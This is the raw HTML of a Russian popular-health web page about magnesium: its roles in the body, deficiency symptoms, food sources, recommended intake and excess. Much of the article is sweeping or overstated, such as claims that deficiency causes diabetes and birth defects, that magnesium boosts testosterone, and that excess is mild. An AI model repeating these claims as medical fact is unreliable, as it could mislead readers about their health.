

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://natali-kononova.ru/rasteniya/uchenye-uznali-pochemu-kriticheski-vazhno-sledit-za-urovnem-magniya-v-organizme.html
body_size: 42987
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link href="https://natali-kononova.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Ученые узнали, почему критически важно следить за уровнем магния в организме - Полезно Вредно</title>

<!-- This site is optimized with the Yoast SEO plugin v12.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Мышечные клетки составляют скелетную мускулатуру, из них также состоят стенки наших органов и стенки сосудов."/>
<link rel="canonical" href="https://natali-kononova.ru/rasteniya/uchenye-uznali-pochemu-kriticheski-vazhno-sledit-za-urovnem-magniya-v-organizme.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ученые узнали, почему критически важно следить за уровнем магния в организме - Полезно Вредно" />
<meta property="og:description" content="Мышечные клетки составляют скелетную мускулатуру, из них также состоят стенки наших органов и стенки сосудов." />
<meta property="og:url" content="https://natali-kononova.ru/rasteniya/uchenye-uznali-pochemu-kriticheski-vazhno-sledit-za-urovnem-magniya-v-organizme.html" />
<meta property="og:site_name" content="Полезно Вредно" />
<meta property="article:section" content="Растения" />
<meta property="article:published_time" content="2022-01-18T15:25:19+00:00" />
<meta property="og:image" content="https://natali-kononova.ru/wp-content/uploads/2022/01/b2c846822d65abbc9232c8c682d91b7a.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Мышечные клетки составляют скелетную мускулатуру, из них также состоят стенки наших органов и стенки сосудов." />
<meta name="twitter:title" content="Ученые узнали, почему критически важно следить за уровнем магния в организме - Полезно Вредно" />
<meta name="twitter:image" content="https://natali-kononova.ru/wp-content/uploads/2022/01/b2c846822d65abbc9232c8c682d91b7a.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://natali-kononova.ru/#website","url":"https://natali-kononova.ru/","name":"\u041f\u043e\u043b\u0435\u0437\u043d\u043e \u0412\u0440\u0435\u0434\u043d\u043e","potentialAction":{"@type":"SearchAction","target":"https://natali-kononova.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://natali-kononova.ru/rasteniya/uchenye-uznali-pochemu-kriticheski-vazhno-sledit-za-urovnem-magniya-v-organizme.html#primaryimage","url":"https://natali-kononova.ru/wp-content/uploads/2022/01/b2c846822d65abbc9232c8c682d91b7a.png","width":126,"height":266},{"@type":"WebPage","@id":"https://natali-kononova.ru/rasteniya/uchenye-uznali-pochemu-kriticheski-vazhno-sledit-za-urovnem-magniya-v-organizme.html#webpage","url":"https://natali-kononova.ru/rasteniya/uchenye-uznali-pochemu-kriticheski-vazhno-sledit-za-urovnem-magniya-v-organizme.html","inLanguage":"ru-RU","name":"\u0423\u0447\u0435\u043d\u044b\u0435 \u0443\u0437\u043d\u0430\u043b\u0438, \u043f\u043e\u0447\u0435\u043c\u0443 \u043a\u0440\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u0430\u0436\u043d\u043e \u0441\u043b\u0435\u0434\u0438\u0442\u044c \u0437\u0430 \u0443\u0440\u043e\u0432\u043d\u0435\u043c \u043c\u0430\u0433\u043d\u0438\u044f \u0432 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c\u0435 - \u041f\u043e\u043b\u0435\u0437\u043d\u043e \u0412\u0440\u0435\u0434\u043d\u043e","isPartOf":{"@id":"https://natali-kononova.ru/#website"},"primaryImageOfPage":{"@id":"https://natali-kononova.ru/rasteniya/uchenye-uznali-pochemu-kriticheski-vazhno-sledit-za-urovnem-magniya-v-organizme.html#primaryimage"},"datePublished":"2022-01-18T15:25:19+00:00","dateModified":"2022-01-18T15:25:19+00:00","author":{"@id":"https://natali-kononova.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u041c\u044b\u0448\u0435\u0447\u043d\u044b\u0435 \u043a\u043b\u0435\u0442\u043a\u0438 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0441\u043a\u0435\u043b\u0435\u0442\u043d\u0443\u044e \u043c\u0443\u0441\u043a\u0443\u043b\u0430\u0442\u0443\u0440\u0443, \u0438\u0437 \u043d\u0438\u0445 \u0442\u0430\u043a\u0436\u0435 \u0441\u043e\u0441\u0442\u043e\u044f\u0442 \u0441\u0442\u0435\u043d\u043a\u0438 \u043d\u0430\u0448\u0438\u0445 \u043e\u0440\u0433\u0430\u043d\u043e\u0432 \u0438 \u0441\u0442\u0435\u043d\u043a\u0438 \u0441\u043e\u0441\u0443\u0434\u043e\u0432."},{"@type":["Person"],"@id":"https://natali-kononova.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"https://natali-kononova.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
<link rel='stylesheet' id='wp-postratings-css'  href='https://natali-kononova.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />

<script type='text/javascript' src='https://natali-kononova.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://natali-kononova.ru/xmlrpc2.php?rsd" />
<script>var ajaxUrlFlatPM = "https://natali-kononova.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://natali-kononova.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #365332;}.title, .single #toc_container .toc_title{color: #365332;border-left: 4px solid #365332;}.description{border-top: 4px solid #365332;}.description__title, .single .wp-caption-text, .more, a:hover{color: #365332;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #365332;}.more span{border-bottom: 1px dashed #365332;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #365332;border: 1px solid #365332;}#up{border-bottom-color: #365332;}#up:before, .commentlist .comment .reply a{border: 1px solid #365332;}.respond-form .respond-form__button{background-color: #365332;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #365332;}
		.m-nav{background: #365332;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #c2483d url(https://natali-kononova.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #c2483d;}#up:hover{border-bottom-color: #c2483d;}#up:hover:before{border: 1px solid #c2483d;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #c2483d;}.respond-form .respond-form__button:hover{background-color: #c2483d;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #c2483d;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #365332;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #c2483d;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://natali-kononova.ru">
						<img src="https://natali-kononova.ru/wp-content/uploads/2020/01/logo2.png " class="logo" alt="Полезно Вредно">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-54985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54985"><a href="https://natali-kononova.ru/lekarstva-i-dobavki">Лекарства и добавки</a></li>
<li id="menu-item-54986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54986"><a href="https://natali-kononova.ru/voda-i-napitki">Вода и напитки</a></li>
<li id="menu-item-54987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54987"><a href="https://natali-kononova.ru/sravneniya">Сравнения</a></li>
<li id="menu-item-54988" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54988"><a href="https://natali-kononova.ru/rasteniya">Растения</a></li>
<li id="menu-item-54990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54990"><a href="https://natali-kononova.ru/produkty">Продукты</a></li>
<li id="menu-item-54989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54989"><a href="https://natali-kononova.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54985"><a href="https://natali-kononova.ru/lekarstva-i-dobavki">Лекарства и добавки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54986"><a href="https://natali-kononova.ru/voda-i-napitki">Вода и напитки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54987"><a href="https://natali-kononova.ru/sravneniya">Сравнения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54988"><a href="https://natali-kononova.ru/rasteniya">Растения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54990"><a href="https://natali-kononova.ru/produkty">Продукты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54989"><a href="https://natali-kononova.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54985"><a href="https://natali-kononova.ru/lekarstva-i-dobavki">Лекарства и добавки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54986"><a href="https://natali-kononova.ru/voda-i-napitki">Вода и напитки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54987"><a href="https://natali-kononova.ru/sravneniya">Сравнения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54988"><a href="https://natali-kononova.ru/rasteniya">Растения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54990"><a href="https://natali-kononova.ru/produkty">Продукты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54989"><a href="https://natali-kononova.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="home" href="https://natali-kononova.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://natali-kononova.ru/rasteniya" itemprop="item"><span itemprop="name">Растения</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2022-01-18">18.01.2022</time>
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Ученые узнали, почему критически важно следить за уровнем магния в организме</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h2>Симптомы дефицита магния в организме человека</h2>
<p>Мышечные клетки составляют скелетную мускулатуру, из них также состоят стенки наших органов и стенки сосудов.</p>
<p>Самая важная мышца нашего организма – сердечная, это миокард, образующий сердце.</p>
<p>Магний отвечает за расслабление мышечной клетки. Когда его не хватает, то сократившись, клетка не в состоянии полноценно расслабиться. Противовес магния – кальций, в это время накапливается в клетке.</p>
<p>Отсюда возникают повышение артериального давления, коронароспазм, нарушение ритма сердца, мышечные судороги, кальцификация артерий и тромбообразование, спазмы сосудов и стенок органов (бронхиальная астма и др.).</p>
<ul>
<li>Магний препятствует повышению тонуса матки во время беременности.</li>
<li>При снижении его возникает риск невынашивания, преждевременных родов, гипоксии плода и последующей задержке развития ребенка.</li>
<li>Магний способствует внутриутробному формированию костной и соединительной ткани у плода.</li>
<li>При стойкой нехватке возникает риск врожденных пороков развития</li>
</ul>
<p>Магний выводит лишний кальций из почек. При его нехватке кальций в почках начинает накапливаться.</p>
<p>Отсюда образование камней. При соединении кальция с мочевой, фосфорной и щавелевой кислотами образуются соли ураты, фосфаты, оксалаты. Из них формируются камни.</p>
<p>При дефиците магния он высвобождается из своих запасов – из костей, нарушая их химический состав и стабильность.</p>
<p>Начинается опосредованное разрушение костей и зубов.</p>
<blockquote>
<p>Магний входит в состав фермента, понижающего уровень холестерина и триглицеридов. А значит участвует в обмене жиров. При нехватке происходит формирование холестериновых бляшек.</p>
</blockquote>
<p>Отсюда возникает атеросклероз. Из-за атеросклеротических бляшек в сосудах идет сужение просвета и нарушение кровообращения. А в перспективе – ишемическая болезнь сердца, стенокардия, ишемия головного мозга с дальнейшим риском развития инфаркта или инсульта.</p>
<ol>
<li>Способствует выработке инсулина и транспортировке его к клеткам</li>
<li>При снижении Mg увеличивается концентрация глюкозы в крови и может возникнуть сахарный диабет</li>
<li>Отвечает за синтез антител (иммуноглобулинов)</li>
<li>При нехватке – снижение иммунного ответа организма к вирусным и бактериальным агентам</li>
<li>Участвует в энергетическом обмене в клетке</li>
<li>При снижении – беспричинная усталость, даже после сна. Также нехватка сил</li>
<li>Участвует в передаче нервных импульсов</li>
<li>При снижении повышается нервно-мышечная возбудимость с появлением раздражительности, депрессии, мигрени, нарушением сна, бессонницы, ночными кошмарами.</li>
<li>Также магний участвует в синтезе белка и минеральном обмене, регулирует выработку гормонов, деятельность мочеполовой системы, нормализует работу почек.</li>
<li><b>И еще:</b></li>
</ol>
<p>           <b>Женщинам Mg</b> </p>
<p>снижает проявления ПМС, корректирует дисменорею (боли во время месячных), участвует в регуляции гормонального фона, предотвращает ожирение, остеопороз, (к которому больше склонны женщины), снижает неприятные проявления при наступлении климакса, но главное – помогает стать мамой здорового ребенка.</p>
<p>  <b>Мужчинам Mg</b> </p>
<p>помогает в наращивании мышечной массы, а через снижение уровня молочной кислоты устраняет боли в мышцах, повышает подвижность сперматозоидов, повышает либидо, предотвращает заболевания предстательной железы, стимулирует выработку тестостерона.</p>
<p>  <b> Детям Mg</b> </p>
<p>помогает расти и преодолевать нагрузки, связанные с учебой и спортом. Улучшает внимание, память, работоспособность, снижает раздражительность, плаксивость. Корректирует симптомы вегето-сосудистой (нейро-циркуляторной) дистонии.</p>
<h2>????Откуда в организме магний и зачем он нам?</h2>
<p>Магний — это элемент, который по содержанию в организме занимает 4 место после калия, натрия и кальция. В человеке содержится примерно столовая ложка магния — около 30 граммов: 60% находится в костях, 40% — в клетках, чуть меньше 1% — в межклеточной жидкости.</p>
<p><b>За что отвечает магний в нашем организме? Чем опасна его нехватка? Бывает ли избыток магния? Самое важное об этом элементе узнали у врача-терапевта Бориса Матвеевича Окаева.</b></p>
<p>Борис Матвеевич Окаев — врач-терапевт первой категории, стаж 50 летБорис Матвеевич Окаев — врач-терапевт первой категории, стаж 50 лет</p>
<h3><b>Почему нам нужен магний?</b></h3>
<p>Назовем главные его функции.</p>
<ol>
<li>Магний играет важную роль в образовании примерно 350 ферментов, которые участвуют в обмене веществ организма. Без них не может существовать ни одно живое существо.</li>
<li>Необходим для создания нуклеотидов, которые хранят генетическую информацию.</li>
<li>Участвует в создании запасов витаминов группы B.</li>
<li>В комплексе с кальцием и витамином D необходим для костной системы.</li>
</ol>
<p>Сегодня многие люди страдают болезнями, для которых характерен дефицит этого элемента. На первой полосе фигурируют сердечно-сосудистые, эндокринологические патологии. Догоняет их сахарный диабет.</p>
<p><i>Некоторые ученые считают, что в скором времени каждый 4-й человек в мире будет страдать от сахарного диабета.</i></p>
<p>А магний как раз нормализует метаболизм на уровне глюкозы и глюкозоподобных веществ. Поэтому эндокринологи считают его неотъемлемым элементом лечения сахарного диабета.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/eSqtpOeJwok?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Также уровень магния рекомендуют повышать, например, при первичных иммунодефицитах и других нарушениях иммунитета.</p>
<p><b>Из-за нехватки магния страдают:</b></p>
<ul>
<li>нервная система;</li>
<li>желудочно-кишечный тракт;</li>
<li>сердечно-сосудистая система;</li>
<li>практически все виды обмена веществ;</li>
<li>костная система и др.</li>
</ul>
<p>Этот элемент не напрасно называют биогенным: без него жизнь замедляется и останавливается.</p>
<h3><b>Откуда организм берет магний?</b></h3>
<p>В основном из еды.</p>
<p><b>8 основных источников магния:</b></p>
<ol>
<li>зеленые листовые овощи: салат, шпинат, морская капуста;</li>
<li>орехи: кешью, кедровые орешки;</li>
<li>фрукты и ягоды: бананы, хурма;</li>
<li>сухофрукты: финики, чернослив;</li>
<li>какао, темный шоколад;</li>
<li>семена подсолнечника, кунжута, тыквы;</li>
<li>халва — несмотря на то, что повышает уровень сахара, она полезна: магний в ее составе нормализует уровень глюкозы;</li>
</ol>
<p>зерновые и злаки: гречиха, ячмень, овес и все продукты на его основе.зерновые и злаки: гречиха, ячмень, овес и все продукты на его основе.</p>
<h3><b>Сколько магния должно поступать в организм?</b></h3>
<p><b>Рекомендуемое количество магния в сутки:</b></p>
<ul>
<li>для мужчин: 400—410 мг;</li>
<li>для женщин: 350—360 мг;</li>
<li>юноши и девушки 14—18 лет: 300 мг;</li>
<li>для детей 4—5 лет: примерно 80 мг.</li>
</ul>
<p><b>Нормальный уровень магния в организме</b> — от 0,66 до 1,07 ммоль/л.</p>
<h3><b>Чем опасен дефицит магния? Почему он появляется?</b></h3>
<p>Обычно из-за жестких диет и несбалансированного питания. Если рацион человека строится на жирной молочной пище и мясе, нехватка магния неудивительна: в этих продуктах его мало.</p>
<p><b>Дефициту магния также подвержены:</b></p>
<ul>
<li>люди, работающие на вредных производствах;</li>
<li>спортсмены;</li>
<li>беременные и кормящие;</li>
<li>те, кто принимает контрацептивы и некоторые другие препараты;</li>
<li>люди с тяжелыми сердечно-сосудистыми заболеваниями, заболеваниями нервной системы и др.</li>
</ul>
<p>Ученые сформировали так называемую дюжину дефицита магния. Эти 12 признаков связаны с различными органами и системами.</p>
<ol>
<li><b>Мышечные спазмы.</b> Обычно непонятна их причина: рутинные исследования крови и мочи дают недостаточно информации, чтобы это выяснить. В таких случаях нужно определять уровень магния и сахара в крови.</li>
<li><b>Нарушение сна.</b></li>
<li><b>Болезни костной системы.</b> Без магния и кальция в организме будет нарушена минерализация — обеспечение костной ткани необходимой плотностью и т.д. Например, остеопороз развивается обычно после 50-60 лет. Хотя снижение магния может привести к появлению заболевания и в более раннем возрасте. Уже после 40 лет нужно внимательно следить за уровнем магния и витамина D, с которым он работает.</li>
<li><b>Тревожность.</b></li>
<li><b>Апатия.</b></li>
<li><b>Раздражительность без очевидных причин.</b></li>
<li><b>Мочекаменная или желчнокаменная болезнь.</b> Если количество магния в норме, он не позволяет кальцию откладываться в почках и желчном пузыре.</li>
<li><b>Нарушение ритма сердца.</b></li>
<li><b>Пристрастие к сладкому.</b> При отсутствии магния, который нормализует уровень инсулина и глюкозы в клетках, они остаются без сахара и испытывают голод. Однако пациенты редко жалуются на тягу к сладкому: либо скрывают, либо просто не обращают на это внимания.</li>
<li><b>Утомляемость.</b></li>
<li><b>Эмоциональность.</b></li>
<li><b>Аллергии.</b> В достаточном количестве магний блокирует выход из тучных клеток гистамина — аллергенного вещества. Таким образом он профилактирует аллергические заболевания.</li>
</ol>
<p>Нужно понимать, что эти признаки говорят об уже достаточно длительном дефиците магния. Дело в том, что <b>организм до последнего держит его уровень на нужных величинах.</b></p>
<p><i>Если магния резко становится меньше, организм все равно сохраняет необходимое количество в крови: он слишком важен для работы многих органов и систем.</i></p>
<p>На короткое время уровень магния может снизиться из-за диареи, тяжелого нервного потрясения. В таких случаях его восполняют лекарственными средствами.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/vgfvL43ZP4U?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Также дополнительный прием магния часто необходим беременным женщинам. Сложно получить из пищи достаточное количество и для себя, и для формирующегося ребенка.</p>
<p>Но лучше, чтобы прием элемента в лекарственной форме контролировал врач.</p>
<h3><b>Бывает ли слишком много магния?</b></h3>
<p>Избыток магния бывает. Он, как правило, проявляется сухостью кожи и слизистых. Но обычно это длится недолго, опять же, потому что организм все время следит за уровнем этого элемента и выводит излишек с мочой или с потом.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://natali-kononova.ru/rasteniya/podari-sebe-zhizn-chetyre-sposoba-proverit-svoi-legkie.html" target="_blank" rel="nofollow" class="ub252f2a388defe9b7120713c95ccd4ee"><!-- INLINE RELATED POSTS 1/3 //--><style> .ub252f2a388defe9b7120713c95ccd4ee { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub252f2a388defe9b7120713c95ccd4ee:active, .ub252f2a388defe9b7120713c95ccd4ee:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub252f2a388defe9b7120713c95ccd4ee { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub252f2a388defe9b7120713c95ccd4ee .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ub252f2a388defe9b7120713c95ccd4ee .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ub252f2a388defe9b7120713c95ccd4ee:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Подари себе жизнь: четыре способа проверить свои легкие</span></div></a></div><p>Профицит можно создать и путем приема лекарств, например, от заболеваний желудочно-кишечного тракта. Препараты, снижающие уровень соляной кислоты, содержат магний в довольно значимой дозировке. Поэтому такие моменты тоже нужно учитывать.</p>
<p><b>И все же избыток магния не так опасен, как дефицит.</b> Этот незаменимый элемент участвует практически во всех процессах в организме — без него никак. Поэтому важно следить за разнообразием питания, анализировать изменения в своем поведении, проверять количество магния в крови и при необходимости повышать его уровень.</p>
<p><i> Александр Задорин</i><i>Текст статьи: Кристина Головийчук</i><i>Оригинал статьи можно прочитать </i><i>по ссылке.</i></p>
<h3><b>ПОЛЕЗНЫЕ СТАТЬИ:</b></h3>
<p><b>«Зубы мудрости всегда нужно удалять» и еще 4 мифа о «восьмерках»⬇</b></p>
<p><b>Жизнь после COVID-19 ⬇</b></p>
<p><b>«Маскне»: высыпания на лице из-за маски⬇</b></p>
<h2>Недостаток магния: достоверный фактор риска коморбидных состояний</h2>
<p>Поддержание физиологического уровня магния в тканях является фундаментальным условием, определяющим здоровье человека. Огромный массив фундаментальных и клинических исследований указывает на взаимосвязь между недостаточным содержанием магния в организме и риском развития различных заболеваний и патологических состояний. Особый интерес представляет изучение комплексного воздействия недостаточности магния на этиопатогенез коморбидных заболеваний.</p>
<p>Данные более 80000 клинических, биохимических, клеточно-молекулярных исследований, опубликованных за последние 30 лет, показывают, что поддержание физиологических уровней магния в тканях тела – фундаментальный параметр здоровья человека.</p>
<p> Систематическое истощение магниевого депо способствует развитию хронического эндотелиального воспаления и увеличению риска сердечно-сосудистых, цереброваскулярных заболеваний, а также инсулинорезистентности, глюкозотолерантности и сахарного диабета и др.</p>
<p> (Barbagallo, 2009) [1]. Диагностическими критериями дефицита магния (диагноз Е61.3 «недостаточность магния» по МКБ-10) являются клинические признаки дефицита магния; сниженные уровни магния в плазме крови и в эритроцитах, тромбоцитах и др.</p>
<p>; специфические изменения зубцов и интервалов сердечного ритма по ЭКГ [2].</p>
<blockquote>
